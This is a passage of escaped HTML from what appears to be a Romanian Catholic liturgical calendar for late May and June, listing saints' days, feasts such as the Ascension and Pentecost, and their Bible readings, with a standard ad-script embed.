border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gherman, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maxim, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E30\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ÎNĂLŢAREA DOMNULUI\u003Cbr \/\u003E\nSs. Ferdinand, rege; Ioana d’Arc, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 1,1-11; Ps 46; Evr 9,24-28;10,19-23; Lc 24,46-53\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EVIZITA SF. FC. MARIA; Sf. Petronela, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIUNIE – CIREŞAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 15 ore, noaptea are 9 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iustin, filozof m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E2\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 7-a a Paştelui\u003Cbr \/\u003E\nSs. Marcelin şi Petru, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 7,55-60; Ps 96; Ap 22,12-14.16-17.20; In 17,20-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Carol Lwanga şi îns., m. ** LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc Caracciolo, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Bonifaciu, ep. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Norbert, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Robert, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Medard, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† COBORÂREA SF. DUH (RUSALIILE)\u003Cbr \/\u003E\nSf. Efrem, diacon înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 2,1-11; Ps 103; Rom 8,8-17; In 14,15-16.23-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Maica Bisericii **; Ff. Ioan Dominici, călug; Diana, fc. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Barnaba, ap. **; Ioan de Facundo, pr.; Fer. Iolanda, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gaspar, pr.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton de Padova, pr. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Valeriu şi Rufin, m.; Elizeu, profet,\u0026nbsp;\u003Cspan style=\"color: 